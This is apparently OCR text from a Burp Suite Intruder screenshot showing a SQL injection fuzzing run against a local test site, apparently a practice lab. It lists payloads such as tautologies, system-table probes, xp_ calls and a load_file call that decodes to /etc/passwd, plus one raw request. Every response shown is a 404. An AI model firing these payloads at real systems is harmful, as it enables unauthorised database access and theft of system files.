 Attack Save 5. Intruder attack of http://localhost:8888
5. Intruder attack of http://localhost:8888 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
56 65 || 1==1 404 2 555
57 65 1'1 404 2 555
58 65 1\'1 404 2 555
59 65 1 and 1=1 404 2 555
60 65 1' and 1=(select count(*) from tablenames); -- 404 2 555
61 65 1 and ascii(lower(substring((select top 1 name from sysobje... 404 2 555
62 65 1' and non_existant_table = '1 404 2 555
63 65 1 and user_name() = 'dbo' 404 2 555
64 65 1 exec sp_ (or exec xp_) 404 2 555
65 65 1;(load_file(char(47,101,116,99,47,112,97,115, ... 404 2 555
66 65 1;(load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1... 404 2 555
67 65 1 or 1=1 404 2 555
68 65 1'or'1'='1 404 2 555
69 65 1' or '1'='1 404 3 555
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /?id=65%201'%20and%20non_existant_table%20%3d%20'1&Submit=Submit HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: PHPSESSID=a119f192a8220b74a503cca4380b1179
16 Connection: keep-alive
17
18
Search 0 highlights
154 of 1655